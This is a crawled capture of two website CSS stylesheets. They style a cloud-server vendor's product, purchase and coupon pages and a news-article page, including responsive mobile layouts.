.bottom_circle span:first-child {
	margin-left: 0px;
}

.bottom_circle span:nth-child(1) {
	background-color: #fff;
}

.shadow {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .5);
	z-index: 1000;
	display: none;
}

.playnow {
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -410px;
	margin-top: -286px;
	width: 820px;
	height: 550px;
	background-color: transparent;
	z-index: 1000;
}

.video_control {
	width: 820px;
	height: 500px;
	box-shadow: 0px 0px 20px 3px rgba(0, 0, 0, .5);
}

.video_control video {
	width: 100%;
	height: 100%;
	object-fit: fill;
}

.project-rule {
	width: 320px;
	height: 35px;
	border: 1px solid #e8e8e8;
	padding: 0 20px 0 10px;
	position: relative;
	margin: 0 auto;
	margin-bottom: 20px;
}

.project-rule-group {
	display: table-cell;
	vertical-align: middle;
	width: 200px;
	height: 119px;
}

#zd-nine .project-rule-group {
	display: block;
	vertical-align: unset;
	width: auto;
	height: auto;
}

.project-rule-name {
	color: #666;
	line-height: 33px;
	font-size: 14px;
}

#selectSystemName {
	color: #ffeb00;
	font-size: 14px;
}

.project-rule-select {
	width: 200px;
	margin-right: 23px;
}

#zd-nine .project-rule-select {
	padding-left: 0px;
	width: 320px;
	float: none;
	margin: 0 auto 18px;
}

.project-rule-item {
	position: relative;
	float: left;
	width: 31.2%;
	margin-bottom: 5px;
	line-height: 34px;
	text-align: center;
	border: 1px solid #e8e8e8;
	margin-right: 5px;
	font-size: 14px;
	color: #ff5500;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

#zd-nine .project-rule-item {
	width: 32.2%;
}

.project-rule-item:hover {
	cursor: pointer;
}

.project-rule-item:nth-child(3n) {
	margin-right: 0;
}

.project-rule-item.disabled {
	background-color: #f3f4f6;
	color: #999;
}

.project-rule-item.disabled:hover {
	background-color: #f3f4f6;
	color: #999;
	border-color: #ddd;
	cursor: no-drop;
}

.project-rule-item.active {
	border: 1px solid #ffeb00;
	background: #fffaef;
	color: #ff5500;
}

.buy-select .jt {
	position: absolute;
	top: 11px;
	right: 18px;
	height: 16px;
	width: 16px;
	transition: transform 0.5s;
}

.buy-select .jt:after {
	content: "";
	display: block;
	height: 6px;
	width: 6px;
	border-left: 1px solid #333;
	border-bottom: 1px solid #333;
	border-right: 1px solid transparent;
	border-top: 1px solid transparent;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	position: absolute;
	left: 5px;
	top: 0;
}

.buy-select.active .jt {
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
}

.select-list {
	display: none;
	position: absolute;
	top: 34px;
	left: 0;
	right: 0;
	z-index: 100;
	min-height: 30px;
	max-height: 360px;
	overflow-y: auto;
	border-top: none;
	background-color: #fff;
	box-shadow: 0px 8px 20px 0px rgba(30, 35, 45, 0.2);
}

.select-list>p {
	height: 35px;
	line-height: 35px;
	padding: 0 15px;
	font-size: 12px;
	color: #666;
	border-top: 1px solid #eee;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.select-list>p:hover,
.select-list>p.active {
	background-color: #ffeb00;
	color: #fff;
}
@media screen and (max-width: 768px) {

	.content,
	.zdy-xkd,
	.specialty-show,
	.zdy-join-wrap .join-content {
		width: 100%;
		overflow: hidden;
	}

	.zd-nav {
		display: none !important;
	}

	.newuser-banner>.content {
		padding: 30px;
	}

	.newuser-banner {
		height: 230px;
		background-size: cover;
	}

	.newuser-banner h1 {
		line-height: 38px;
		font-size: 32px;
		text-align: center;
	}

	.newuser-banner p {
		line-height: 48px;
		font-size: 15px;
		text-align: center;
		margin-top: 10px;
	}

	.mszc p {
		font-size: 12px;
		margin-left: 0;
	}

	.pro-tab ul li {
		font-size: 12px;
		padding: 0px 5px;
	}

	.zwkf,
	.dqkf {
		background-position: 0 20px;
	}

	.mszc ul li {
		width: 150px;
	}

	.mrzc {
		font-size: 12px;
		color: #666;
		margin-left: 15px;
	}

	.tlimit {
		width: 100%;
		overflow: hidden;
		overflow-x: scroll;
	}

	.pro-area-tab {
		font-size: 12px;
		padding: 0 20px;
		white-space: nowrap;
	}

	.newuser-product-nine .taocan-tuijian-box {
		margin-top: 25px;
		padding: 0 15px;
	}

	.newuser-product-nine .taocan-item-box .taocan-item {
		float: none;
		margin-right: 0;
		margin-bottom: 20px;
	}

	.newuser-product-nine .item-content {
		width: 100%;
		margin-bottom: 18px;
		padding: 0;
	}

	.new-user .new-user-guanggao>a img {
		display: none;
	}

	.new-user .new-user-guanggao {
		height: 150px;
		background-image: linear-gradient(to right, #ffeb00, #ffeb00);
	}

	.new-user .new-user-guanggao .new-user-text div {
		line-height: 32px;
		font-size: 20px;
		text-align: center;
	}

	.new-user .new-user-guanggao .new-user-text {
		padding: 12px 0px 0px 20px;
	}

	.new-user .new-user-guanggao .new-user-text>a {
		width: 94%;
		height: 30px;
		line-height: 30px;
		margin-top: 8px;
		background: #ffffff;
	}

	.guanggao-yinqin a {
		display: none;
	}

	.new-user {
		width: 100%;
		padding-top: 30px;
		padding-bottom: 0;
		background-color: #FAFAFA;
	}

	.spring-product#zd-cloudserver {
		padding-top: 0;
	}

	.spring-product-title {
		padding-top: 30px;
		margin-bottom: 0;
	}

	.spring-product-title h2 {
		font-size: 25px;
	}

	.spring-product-des {
		margin-bottom: 30px;
		padding: 0 20px;
	}

	.spring-product .item-tab ul li {
		position: relative;
		width: 31.96%;
		height: 38px;
		line-height: 38px;
		font-size: 11px;
	}

	.spring-product .spring-product-item .item {
		text-align: left;
	}

	.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-left {
		width: 100%;
		padding: 6px 180px 6px 18px;
		height: 59px;
	}
.spring-product .spring-product-item .item:first-child {
    margin-top:0;
}
	.spring-product .spring-product-item .item .item-body .item-body-list {
		height: auto;
		padding-right: 0;
		float: left;
		margin-bottom: 20px;
		width: 100%;
	}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li {
	float: left;
	width: 33.3%;
	text-align: center;
}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li:first-child {
	width:33.3%;
	margin-bottom: 15px;
}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li:nth-child(2) {
	width:33.3%;
	margin-bottom: 15px;
}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li:nth-child(3) {
	width:33.3%;
	margin-bottom: 15px;
}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li:last-child {
	width:33.3%;
}
	.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config {
		min-width: 100%;
		padding: 10px 20px;
		margin-bottom: 45px;
		width: 100% !important;
	}

	.spring-product .spring-product-item .item .item-body .item-body-list>a {
		right: 20px;
		top: auto;
		bottom: 0;
		width: 100%;
		left: 0;
	}

	.item-body-list-price>a {
		position: static;
		width: 150px;
	}
.item-body-list-price>a .item-price-math span {
    font-size: 18px;
}
	.item-body-list-price {
		float: left;
		padding-top: 0;
		position: absolute;
		right: 0;
		top: 0;
		width: auto !important;
	}

	.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-left .title {
		line-height: 25px;
		font-size: 16px;
		text-align: left;
	}

	.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-left p {
		line-height: 18px;
		font-size: 12px;
		color: #9EA7B3;
		margin-top: 0;
		text-align: left;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

	.item-content {
		float: left;
		width: 100%;
		padding: 15px;
	}
.spring-product .item-tab {
    width: 100%;
}
	.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li div {
		line-height: 20px;
		font-size: 12px;
	}

	.zdy-join-wrap .join-content h2 {
		font-size: 25px;
	}

	.zdy-join-wrap .join-content p {
		font-size: 15px;
	}

	.zdy-join-wrap .join-content .join-btn {
		height: 32px;
		line-height: 32px;
	}

	.more-youhui .youhui-item-box .youhui-item {
		width: 100%;
		margin-bottom: 16px;
		border-radius: 0;
	}

	.youhui-item-box {
		padding: 0 15px;
	}

	.more-youhui {
		padding: 0;
	}

	.specialtybox,
	.more-youhui .youhui-item-box .youhui-item .youhui-bg {
		width: 100%;
	}

	.common-select-system-modal .center {
		width: 336px;
	}

	.zdy-buy .config-details {
		padding-left: 10px;
		height: 48px;
		line-height: 48px;
	}

	.zdy-buy .common-select-system-modal .system-list {
		margin-top: 30px;
	}

	.zdy-buy .pack-param {
		margin-right: 0;
		width: 50%;
		line-height: 20px;
		padding-left: 0;
	}

	.common-select-system-modal .body {
		padding: 25px 10px;
	}

	.common-select-system-modal .center .head {
		height: 40px;
		line-height: 40px;
	}

	.zdy-buy .pack-buy-main {
		margin-top: -45px;
	}

	.zdy-buy .buy-notice {
		display: none;
	}

	.zdy-buy .tabButton.lineButton ul li a {
		min-width: 300px;
	}

	.zdy-buy .selectButton dl dt.close {
		width: 300px;
		background-position: 270px 11px;
		overflow: hidden;
		display: flex;
	}

	.zdy-buy .tabButton ul li a,
	.zdy-buy .systemButton dl dt span,
	.zdy-buy .systemButton .select ul li,
	.zdy-buy .selectButton dl dt,
	.zdy-buy .loginName input,
	.zdy-buy .loginPsw input {
		height: 32px;
		line-height: 32px;
	}

	.zdy-buy .loginName input,
	.zdy-buy .loginPsw input {
		width: 300px;
	}

	.zdy-buy .tabButton ul li,
	.zdy-buy .tabButton ul li a {
		width: 149px;
	}

	.zdy-buy .tabButton ul li a.selected {
		background-color: #FFFAEF;
		border-color: #ffeb00;
		color: #ffeb00;
		width: 149px;
	}

	.zdy-buy .buy-button {
		width: 100%;
	}

	.zdy-buy .zcyj {
		float: left;
		width: 40%;
	}

	.zdy-buy .pack-price-box {
		float: right;
		width: 60%;
	}

	.zdy-buy .buydy,
	.zdy-buy .buyxt,
	.zdy-buy .gift-outer,
	.zdy-buy .system-mount {
		display: none !important;
	}

	.zdy-buy .systemButton .select {
		width: 300px !important;
	}

	.zdy-buy .formTable th {
		font-size: 12px;
		width: 100%;
		float: left;
		text-align: left;
		margin-top: 0;
		padding-left: 10px;
	}

	.new-coupon-modal .coupon-modal-center {
		width: 350px;
	}

	.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon {
		width: 47.6%;
		padding: 0;
	}

	.new-coupon-modal .coupon-modal-center .modal-center-body {
		padding: 10px;
	}

	.new-coupon-modal .coupon-modal-center .modal-center-bottom button {
		width: 100%;
		height: 35px;
		font-size: 12px;
		margin-left: 0;
		color: #FFFFFF;
		background-color: #ffeb00;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		-o-border-radius: 2px;
		border-radius: 2px;
		outline: none;
		cursor: pointer;
	}

	.kz28 {
		margin-left: 10px;
	}

	.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-tip {
		line-height: 18px;
		font-size: 12px;
		margin-bottom: 8px;
	}

	.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-mark {
		line-height: 18px;
		font-size: 12px;
		color: #5E6D81;
	}

	.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon .body-coupon-item {
		width: 160px;
		height: 55px;
		margin: 0px 0 5px 0px;
	}

	.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon .body-coupon-item div {
		height: 31px;
		line-height: 32px;
		font-size: 22px;
		color: #ffeb00;
	}

	.new-coupon-modal .coupon-modal-center .modal-center-head {
		position: relative;
		width: 100%;
		height: 40px;
		line-height: 40px;
		font-size: 15px;
	}

	.new-coupon-modal .coupon-modal-center .modal-center-head span {
		position: absolute;
		right: 0;
		top: 0;
	}

	.huadong {
		width: 100%;
		overflow-x: scroll;
	}

	.mszc.pro-tab {
		font-size: 12px;
		padding: 0 15px;
		white-space: nowrap;
	}

	::-webkit-scrollbar {
		display: none;
	}
	
	.spring-product .spring-product-item .item .item-body .item-body-column {
	    float: left;
	    width: 100%;
	    height: 300px;
		margin-bottom: 18px;
	    background-color: #fff;
	    border-right: 1px solid #DBE1E8;
	}
	.spring-product .spring-product-item .item .item-body .item-body-column .column-link a {
	    width: 88%;
	}
	.spring-product .spring-product-item .item .item-body .item-body-column>p {
	    padding-left: 0;
	    text-align: center;
	}
	.spring-product .spring-product-item .item .item-body .item-body-column .column-price {
	    padding: 30px 0px 14px 0;
	    text-align: center;
	}
	.spring-product .spring-product-item .item .item-body {
	    box-shadow: none;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.yayuncdn.com/themes/web/ZdsjuM3/style/css/newsarticle.css
body_size: 5574
content:
.title-container {
  max-width: 1200px;
  margin: auto;
  padding: 0 10px;
}
.title-container h3 {
  font-size: 28px;
  color: #333333;
  line-height: 30px;
  text-align: center;
  padding: 0 40px;
}
.title-container p {
  font-size: 14px;
  color: #666666;
  line-height: 22px;
  text-align: center;
  margin-top: 22px;
}
.title-container .title-wrapper {
  text-align: center;
}
.title-container .title-wrapper h3 {
  display: inline-block;
  position: relative;
}
.title-container .title-wrapper i {
  width: 140px;
  background: #000;
  height: 25px;
  position: absolute;
  top: 9px;
}
.title-container .title-wrapper .bg-left {
  left: -110px;
  background: url("[data-uri]") no-repeat;
}
.title-container .title-wrapper .bg-right {
  right: -110px;
  background: url("[data-uri]") no-repeat;
}
.title-container.light .title-wrapper h3 {
  color: #ffffff;
}
.title-container.light .title-wrapper p {
  color: #cccccc;
}
@media (max-width: 1023px) {
  .title-container .title-wrapper h3 {
    font-size: 20px;
    line-height: 20px;
    max-width: 250px;
  }
  .title-container .title-wrapper h3 .bg-left {
    background: url(./../image/custom-notice-detail-bg-left-mb.png) no-repeat;
    width: 90px;
    left: -54px;
    background-size: 100% auto;
    top: -7px;
    -moz-transform: scaleY(-1);
    -webkit-transform: scaleY(-1);
    -o-transform: scaleY(-1);
    transform: scaleY(-1);
    /*IE*/
    filter: FlipV;
  }
  .title-container .title-wrapper h3 .bg-right {
    background: url(./../image/custom-notice-detail-bg-right-mb.png) no-repeat;
    width: 90px;
    background-size: 100% auto;
    right: -54px;
    top: -7px;
    -moz-transform: scaleY(-1);
    -webkit-transform: scaleY(-1);
    -o-transform: scaleY(-1);
    transform: scaleY(-1);
    /*IE*/
    filter: FlipV;
  }
  .title-container p {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 0px;
    margin-top: 8px;
  }
}
.band-about {
  max-width: 1200px;
  clear: both;
  margin: 0 auto;
  padding: 60px 10px 60px;
}
.band-about .container {
  padding: 30px 0 0 0;
}
.band-about .container:after {
  content: '';
  display: block;
  clear: both;
}
.band-about .item {
  height: 172px;
  padding: 0 10px;
}
.band-about .item .tech {
  background-image: url(./../image/custom-notice-detail-tech.png);
}
.band-about .item .tech:hover {
  background-image: url(./../image/custom-notice-detail-tech-hover.png);
}
.band-about .item .future {
  background-image: url(./../image/custom-notice-detail-future.png);
}
.band-about .item .future:hover {
  background-image: url(./../image/custom-notice-detail-future-hover.png);
}
.band-about .item .trust {
  background-image: url(./../image/custom-notice-detail-trust.png);
}
.band-about .item .trust:hover {
  background-image: url(./../image/custom-notice-detail-trust-hover.png);
}
.band-about .item .title {
  top: 50%;
  position: absolute;
  text-align: center;
  width: 100%;
  margin-top: -18px;
  font-size: 24px;
  color: #ffffff;
  padding-right: 10px;
  opacity: 1;
  transition: all .5s;
}
.band-about .item .desc {
  display: block;
  position: absolute;
  padding-top: 0px;
  top: 50%;
  transform: translateY(-50%);
  opacity: 0;
  transition: all .5s;
}
.band-about .bg {
  height: 100%;
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
}
.band-about .bg:hover .title {
  opacity: 0;
}
.band-about .bg:hover .desc {
  display: block;
  opacity: 1;
}
.band-about .desc {
  display: none;
  font-size: 16px;
  color: #ffffff;
  padding: 10px 40px 0 15px;
}
.band-about .desc li {
  list-style: disc inside;
}
.band-about .desc .main {
  margin-left: -5px;
  display: inline;
}
.band-about .desc .sub {
  padding-left: 16px;
  color: #dddddd;
  font-size: 14px;
}
.band-about .desc .sub.inline {
  padding-left: 0;
}
@media (max-width: 1023px) {
  .mb.band-about {
    padding: 30px 0 20px 0;
  }
  .band-about .container {
    padding: 15px 0 0 0;
  }
  .band-about .item {
    height: 150px;
    padding: 0px 15px 10px 15px;
  }
  .band-about .item i {
    position: absolute;
    top: 73%;
    left: 50%;
    width: 15px;
    height: 15px;
    background: url(./../image/custom-notice-detail-down-arrow.png) no-repeat;
    background-size: contain;
    margin-left: -13px;
  }
  .band-about .item .tech:hover {
    background-image: url(./../image/custom-notice-detail-tech.png);
  }
  .band-about .item .future:hover {
    background-image: url(./../image/custom-notice-detail-future.png);
  }
  .band-about .item .trust:hover {
    background-image: url(./../image/custom-notice-detail-trust.png);
  }
  .band-about .bg:hover .desc {
    display: none;
  }
  .band-about .bg:hover .title {
    display: block;
    opacity: 1;
  }
  .band-about .item.show i {
    background: url(./../image/custom-notice-detail-up-arrow.png) no-repeat;
    background-size: contain;
  }
  .band-about .show.desc.mb {
    display: block;
    padding: 13px 40px 0 30px;
  }
  .band-about .show.desc.mb li {
    color: #e41f2b;
  }
  .band-about .show.desc.mb .main {
    color: #333333;
    margin-left: -5px;
  }
  .band-about .show.desc.mb .sub {
    color: #666666;
    padding-left: 0px;
  }
}
/* todo remove */
.band-activity {
  background: #f9fafe;
}
.band-activity .bg {
  background: url(./../image/custom-notice-detail-bg.png) no-repeat center;
  width: 868px;
  height: 287px;
  position: relative;
}
.band-activity .bg-mb {
  display: none;
}
.band-activity .wrapper {
  max-width: 1200px;
  clear: both;
  margin: 0 auto;
  padding: 60px 10px 60px;
}
.band-activity .wrapper .container {
  margin: 30px auto 0;
  height: 287px;
  width: 1045px;
}
.band-activity .wrapper .container .btn {
  position: absolute;
  display: inline-block;
  height: 45px;
  padding: 0 10px;
  color: #fff;
  font-weight: bold;
  line-height: 45px;
  background: #e41f2b;
  box-shadow: 0 3px 9px 0 rgba(255, 130, 130, 0.5);
  -webkit-transform: skewX(-26deg);
  -ms-transform: skewX(-26deg);
  -o-transform: skewX(-26deg);
  transform: skewX(-26deg);
}
.band-activity .wrapper .container .btn:hover {
  background: #ef323e;
}
.band-activity .wrapper .container .btn.zero {
  right: -75px;
  top: 22px;
}
.band-activity .wrapper .container .btn.discount {
  right: -49px;
  top: 131px;
}
.band-activity .wrapper .container .btn.server {
  right: -32px;
  top: 240px;
}
@media (max-width: 1023px) {
  .band-activity .wrapper {
    padding: 30px 0 15px 0;
  }
  .band-activity .wrapper .container {
    width: auto;
    height: auto;
    margin: 30px auto;
  }
  .band-activity .wrapper .container .btn {
    position: absolute;
    display: inline-block;
    height: 30px;
    padding: 0 10px;
    color: #fff;
    font-weight: bold;
    line-height: 30px;
    background: #e41f2b;
    box-shadow: 0 3px 9px 0 rgba(255, 130, 130, 0.5);
    -webkit-transform: skewX(0deg);
    -ms-transform: skewX(0deg);
    -o-transform: skewX(0deg);
    transform: skewX(0deg);
  }
  .band-activity .wrapper .container .btn.zero {
    right: calc(50% - 36px);
    top: 21%;
  }
  .band-activity .wrapper .container .btn.discount {
    right: calc(50% - 36px);
    top: 59%;
  }
  .band-activity .wrapper .container .btn.server {
    right: calc(50% - 36px);
    top: 97%;
  }
  .band-activity .bg {
    display: none;
  }
  .band-activity .bg-mb {
    display: block;
    padding: 0px 30px 15px 30px;
    position: relative;
  }
  .band-activity .bg-mb img {
    width: 100%;
    display: block;
  }
}
.band-banner {
  height: 350px;
  background: url(./../image/custom-notice-detail-banner.jpg) no-repeat center;
}
.band-banner-mb {
  display: none;
}
@media (max-width: 1023px) {
  .band-banner {
    display: none;
  }
  .band-banner-mb {
    display: block;
  }
  .band-banner-mb img {
    display: block;
    width: 100%;
  }
}
/* todo remove */
.band-cloudplus {
  font-family: PingFangSC-Regular;
  padding-top: 60px;
  height: 598px;
  background-image: linear-gradient(-180deg, #DEE6EE 0%, #EAEFF4 100%);
  width: 100%;
}
.band-cloudplus .container {
  max-width: 1200px;
  clear: both;
  margin: 0 auto;
  padding: 60px 10px 60px;
}
.band-cloudplus .container .content {
  width: 80%;
  height: 385px;
  background: #FFF;
  position: relative;
  float: right;
}
.band-cloudplus .container .content .img {
  position: absolute;
  left: -230px;
  bottom: 10px;
}
.band-cloudplus .container .content div {
  float: right;
  width: 87.5%;
  height: 100%;
}
.band-cloudplus .container .content div .item1 {
  font-size: 24px;
  color: #333333;
  letter-spacing: 0;
  text-align: justify;
  line-height: 30px;
  margin-top: 30px;
}
.band-cloudplus .container .content div .item2 {
  font-size: 36px;
  color: #333333;
  letter-spacing: 0;
  text-align: justify;
  line-height: 46px;
  margin-top: 10px;
}
.band-cloudplus .container .content div .item3 {
  font-size: 16px;
  color: #666666;
  letter-spacing: 0;
  text-align: justify;
  line-height: 24px;
  margin-top: 20px;
  width: 95%;
}
.band-cloudplus .container .content div .item4 {
  margin-top: 75px;
}
.band-cloudplus .container .content div .item4 .button1 {
  display: inline-block;
  background: #E41F2B;
  font-size: 18px;
  color: #FFFFFF;
  text-align: center;
  width: 160px;
  height: 48px;
  line-height: 48px;
}
.band-cloudplus .container .content div .item4 .button2 {
  display: inline-block;
  border: 1px solid #E41F2B;
  background: white;
  font-size: 18px;
  color: red;
  text-align: center;
  width: 160px;
  height: 48px;
  line-height: 48px;
  margin-left: 10px;
}
.band-cloudplus .container .content div .item4 .button2 .img1 {
  display: inline-block;
}
.band-cloudplus .container .content div .item4 .button2 .img2 {
  display: none;
}
.band-cloudplus .container .content div .item4 .button2 span {
  margin-left: 10px;
}
@media only screen and (min-width: 1023px) and (max-width: 1280px) {
  .band-cloudplus .container .content {
    width: 77%;
  }
}
@media (max-width: 1023px) {
  .band-cloudplus {
    height: auto;
    padding-top: 30px;
  }
  .band-cloudplus .container {
    padding: 15px 10px 15px;
  }
  .band-cloudplus .container .content {
    width: 100%;
    float: none;
    margin: 0 auto;
    height: auto;
  }
  .band-cloudplus .container .content .img {
    position: initial;
    margin: 30px 15px;
    width: 130px;
  }
  .band-cloudplus .container .content div {
    width: calc(100% - 160px);
    height: auto;
    padding: 30px 0;
  }
  .band-cloudplus .container .content div .item1 {
    font-size: 16px;
    line-height: 16px;
    margin-top: 0;
    line-height: 24px;
  }
  .band-cloudplus .container .content div .item1 span {
    display: none;
  }
  .band-cloudplus .container .content div .item2 {
    font-size: 16px;
    color: #151515;
    margin-top: 7px;
    line-height: 27px;
  }
  .band-cloudplus .container .content div .item3 {
    font-size: 16px;
    color: #333;
    margin-top: 7px;
    height: 5.25rem;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 21px;
  }
  .band-cloudplus .container .content div .item4 {
    margin-top: 13px;
  }
  .band-cloudplus .container .content div .item4 .button1 {
    display: none;
  }
  .band-cloudplus .container .content div .item4 .button-moblie {
    display: inline-block;
  }
  .band-cloudplus .container .content div .item4 .button2 {
    background: #E31F2B;
    font-size: 14px;
    color: #FFFFFF;
    width: 10rem;
    height: 32px;
    margin-left: 0;
    line-height: 32px;
  }
  .band-cloudplus .container .content div .item4 .button2 .img1 {
    display: none;
  }
  .band-cloudplus .container .content div .item4 .button2 .img2 {
    display: inline-block;
    width: 1.5rem;
  }
  .band-cloudplus .container .content div .item4 .button2 span {
    margin-left: 3px;
  }
}
@media (max-width: 375px) {
  .band-cloudplus .container .content div .item2 {
    font-size: 14px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
  }
  .band-cloudplus .container .content div .item3 {
    font-size: 14px;
  }
}
/* todo remove */
.band-ecosystem {
  height: 744px;
  background: url(./../image/custom-notice-detail-eco-bg.jpg) no-repeat;
  background-size: contain;
  background-position: bottom;
}
.band-ecosystem .wrapper {
  max-width: 1200px;
  clear: both;
  margin: 0 auto;
  padding: 60px 10px 60px;
}
.band-ecosystem .sub-title {
  padding: 30px 0 10px;
  font-size: 14px;
  color: #666666;
  line-height: 22px;
  text-indent: 2em;
}
.band-ecosystem .item-container ul {
  background: url(./../image/custom-notice-detail-vertical-line.jpg), url(./../image/custom-notice-detail-vertical-line.jpg), url(./../image/custom-notice-detail-horizon-line.jpg);
  background-repeat: no-repeat, no-repeat, no-repeat;
  background-position: 33%, 66%, 50% 50%;
  background-size: contain, contain, contain;
}
.band-ecosystem .item-container ul:after {
  content: "";
  display: block;
  clear: both;
}
.band-ecosystem .item-container li {
  float: left;
  width: 33.33%;
  height: 250px;
  padding: 10px 0;
}
.band-ecosystem .item-container .icon {
  display: block;
  width: 60px;
  height: 60px;
  margin: 20px auto;
  background-size: 100% 100%;
}
.band-ecosystem .item-container p {
  text-align: center;
}
.band-ecosystem .item-container .title {
  font-size: 20px;
  color: #333333;
}
.band-ecosystem .item-container .num {
  color: #e41f2b;
  font-size: 60px;
}
.band-ecosystem .item-container .plus:after {
  content: "+";
  font-size: 30px;
}
.band-ecosystem .item-container .wan:after {
  content: "\4E07";
  font-size: 28px;
}
.band-ecosystem .item-container .global {
  background-image: url(./../image/custom-notice-detail-global.png);
}
.band-ecosystem .item-container .together {
  background-image: url(./../image/custom-notice-detail-together.png);
}
.band-ecosystem .item-container .develop {
  background-image: url(./../image/custom-notice-detail-develop.png);
}
.band-ecosystem .item-container .solution {
  background-image: url(./../image/custom-notice-detail-solution.png);
}
.band-ecosystem .item-container .vendor {
  background-image: url(./../image/custom-notice-detail-vendor.png);
}
.band-ecosystem .item-container .authentication {
  background-image: url(./../image/custom-notice-detail-authentication.png);
}
@media (max-width: 1023px) {
  .band-ecosystem {
    height: auto;
    background: url(./../image/custom-notice-detail-eco-bg-mb.jpg) no-repeat;
    background-size: 100% auto;
    background-position: bottom;
  }
  .band-ecosystem .wrapper {
    clear: both;
    margin: 0 auto;
    padding: 30px 10px 30px;
  }
  .band-ecosystem .sub-title {
    padding: 15px 0 15px;
    font-size: 14px;
    color: #666666;
    line-height: 22px;
    text-indent: 2em;
  }
  .band-ecosystem .item-container ul {
    background: url(./../image/custom-notice-detail-vertical-line-mb.jpg), url(./../image/custom-notice-detail-vertical-line-mb.jpg), url(./../image/custom-notice-detail-horizon-line-mb.jpg);
    background-repeat: no-repeat, no-repeat, no-repeat;
    background-position: 33%, 66%, 50% 50%;
    background-size: contain, contain, contain;
  }
  .band-ecosystem .item-container li {
    height: 150px;
  }
  .band-ecosystem .item-container .icon {
    display: block;
    width: 30px;
    height: 30px;
    margin: 20px auto;
    background-size: 100% 100%;
  }
  .band-ecosystem .item-container p {
    text-align: center;
  }
  .band-ecosystem .item-container .title {
    font-size: 12px;
    color: #333333;
  }
  .band-ecosystem .item-container .num {
    color: #e41f2b;
    font-size: 28px;
  }
  .band-ecosystem .item-container .plus:after {
    content: "+";
    font-size: 14px;
  }
  .band-ecosystem .item-container .wan:after {
    content: "\4E07";
    font-size: 12px;
  }
}
/* todo remove */
body,
span,
div,
button,
p,
img,
h2 {
  margin: 0;
  padding: 0;
}
.band-BandOffline {
  margin-top: 40px;
}
.band-BandOffline .offline-container {
  max-width: 1200px;
  clear: both;
  margin: 0 auto;
  padding: 60px 10px;
}
.band-BandOffline .offline-container ul {
  overflow: hidden;
}
.band-BandOffline .offline-container ul .offline {
  float: left;
  margin-right: 17px;
  border: 1px solid #E2E2E2;
}
.band-BandOffline .offline-container ul .offline:hover {
  background: #FFFFFF;
  border: 1px solid #E2E2E2;
  box-shadow: 0 30px 40px 0 rgba(0, 0, 0, 0.1);
}
.band-BandOffline .offline-container ul .offline img {
  width: 380px;
  height: 210px;
}
.band-BandOffline .offline-container ul .offline div {
  overflow: hidden;
}
.band-BandOffline .offline-container ul .offline div .fr {
  float: right;
  height: 90px;
}
.band-BandOffline .offline-container ul .offline div .fr a {
  display: inline-block;
  width: 96px;
  height: 32px;
  margin-top: 23px;
  margin-right: 20px;
}
.band-BandOffline .offline-container ul .offline div .fr a button {
  border: none;
  background-color: #E41F2B;
  width: 96px;
  height: 32px;
  font-family: PingFangSC-Regular;
  font-size: 14px;
  color: #FFFFFF;
  line-height: 18px;
}
.band-BandOffline .offline-container ul .offline div .fl {
  float: left;
  height: 90px;
}
.band-BandOffline .offline-container ul .offline div .fl span:first-of-type {
  display: block;
  width: 181px;
  height: 27px;
  font-family: PingFangSC-Regular;
  font-size: 18px;
  color: #333333;
  line-height: 27px;
  margin-left: 20px;
  margin-top: 20px;
}
.band-BandOffline .offline-container ul .offline div .fl .disshow {
  display: none;
}
.band-BandOffline .offline-container ul .offline div .fl .font-red {
  color: #E41F2B !important;
}
.band-BandOffline .offline-container ul .offline div .fl .wd {
  width: 234px !important;
}
.band-BandOffline .offline-container ul .offline div .fl .wd2 {
  width: 134px !important;
}
.band-BandOffline .offline-container ul .offline div .fl span:nth-of-type(2) {
  display: block;
  width: 150px;
  height: 17px;
  font-family: PingFangSC-Regular;
  font-size: 12px;
  color: #666666;
  margin-left: 20px;
}
.band-BandOffline .offline-container div {
  overflow: hidden;
}
.band-BandOffline .offline-container div .checkall {
  text-align: center;
}
.band-BandOffline .offline-container div .checkall a {
  display: inline-block;
  width: 193px;
  height: 27px;
  font-family: PingFangSC-Regular;
  font-size: 16px;
  color: #666666;
  text-align: center;
  line-height: 27px;
  margin-top: 20px;
}
@media only screen and (min-width: 1023px) and (max-width: 1210px) {
  .band-BandOffline .offline-container ul .offline img {
    width: 310px;
  }
  .band-BandOffline .offline-container ul .offline div .fl .wd {
    width: 195px!important;
  }
  .band-BandOffline .offline-container ul .offline:nth-child(2) img {
    width: 330px;
  }
  .band-BandOffline .offline-container ul .offline div .fl span:first-of-type {
    width: 160px;
  }
  .band-BandOffline .offline-container ul .offline div .fl span:first-of-type {
    width: 160px;
  }
}
